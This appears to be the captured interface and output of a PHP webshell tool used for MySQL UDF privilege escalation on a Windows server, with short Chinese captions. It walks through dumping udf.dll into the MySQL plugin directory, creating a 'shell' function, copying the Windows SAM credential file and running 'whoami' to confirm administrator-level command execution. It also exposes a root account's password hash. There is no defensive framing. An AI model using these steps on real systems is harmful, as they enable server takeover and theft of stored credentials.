 t00ls UDF.PHP
Logout
user():root@localhost
database():mysql
datadir:C:\phpStudy\PHPTutorial\MySQL\data\
basedir:C:/phpStudy/PHPTutorial/MySQL/
version():5.5.53
plugin_dir:C:\phpStudy\PHPTutorial\MySQL\lib\plugin\ (mysql over 5.1, udf.dll can only dump to plugin_dir) exists!
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'127.0.0.1' IDENTIFIED BY PASSWORD '*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B' WITH GRANT OPTION
C:\\phpStudy\\PHPTutorial\\MySQL\\lib\\plugin\\\\udf.dll Dump UDF 导出UDF.dll
CREATE FUNCTION shell RETURNS STRING SONAME 'udf.dll' Create Function 创建函数
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select shell('cmd','whoami')
执行命令
Mysql_query Load_File Into OutFile
shell('cmd','whoami')
xksec-b605e30c5\administrator
也是系统管理员权限